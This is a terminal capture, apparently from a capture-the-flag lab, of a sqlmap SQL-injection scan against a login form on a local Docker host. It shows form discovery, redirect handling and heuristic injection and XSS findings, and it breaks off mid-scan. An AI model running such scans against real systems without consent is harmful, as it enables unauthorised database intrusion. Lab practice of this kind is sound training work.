 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/medio/inj3ct0rss]
└─# sqlmap --url http://172.17.0.2/login.php --dbs --batch --forms
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:52:03 /2024-08-21/
[20:52:03] [INFO] testing connection to the target URL
[20:52:03] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.2/content_pages_hidden/db.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[20:52:04] [INFO] using '/root/.local/share/sqlmap/output/results-08212024_0852pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.2/content_pages_hidden/fail.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[20:52:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:52:04] [INFO] testing if the target URL content is stable
[20:52:04] [WARNING] POST parameter 'username' does not appear to be dynamic
[20:52:04] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[20:52:04] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks